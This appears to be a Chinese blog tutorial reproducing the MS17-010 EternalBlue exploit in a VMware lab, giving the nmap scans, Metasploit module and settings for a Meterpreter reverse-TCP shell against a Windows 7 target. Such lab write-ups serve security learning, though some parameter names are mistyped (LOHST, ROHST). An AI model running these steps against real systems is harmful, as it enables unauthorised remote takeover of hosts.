【漏洞复现】MS17-010永恒之蓝

ms17-010永恒之蓝漏洞通过 TCP 的445和139端口,来利用 SMBv1 和 NBT 中的远程代码执行漏洞,通过恶意代码扫描并攻击开放445文件共享端口的 Windows 主机。

本次通过VMware虚拟机搭建本地环境进行该漏洞的复现。

攻击机:kali

靶机:windows7



1.首先在VMware里安装kali和win7系统,两台虚拟机的都选择NAT模式,使其在同一个局域网内,且靶机需要关闭防火墙。



2.开启2台虚拟机,并进入kali,使用ifonfig命令查看本机IP地址。得到IP地址:192.168.64.157

命令:ifconfig

3.使用nmap扫描存活主机,发现靶机IP:192.168.64.169

命令:nmap -sP 192.168.64.0/24



4.继续使用nmap扫描靶机开放端口,发现开了445端口

命令:nmap -sS 192.168.64.169



5.kali打开msfconsole

命令:msfconsole



6.在MSF里搜索ms17-010

命令:search ms17-010

可以看到列出来ms17-010可利用的漏洞,这里我们使用标识 0 exploit/windows/smb/ms17_010_eternalblue 进行攻击



7.使用永恒之蓝漏洞,使用use 命令进行命令使用

命令:use 0 或者 use exploit/windows/smb/ms17\_010\_eternalblue



8.使用show options查看参数

命令:show options

这里要注意几个参数,分别是RHOST(目标主机IP)、RPORT(目标端口)、LHOST(本地监听IP)、LHOST(监听端口)、payload(攻击载荷)。



9.使用set命令设置参数

set LOHST 192.168.64.157

set LPORT 4444

set ROHST 192.168.64.169

set payload windows/x64/meterpreter/reverse\_tcp

//使用show payloads 可以查看攻击载荷,不同的载荷有不同的效果

10.使用run开始攻击,攻击成功。



11.打开shell

至此成功拿下该主机。

浙公网安备 33010602011771号

浙公网安备 33010602011771号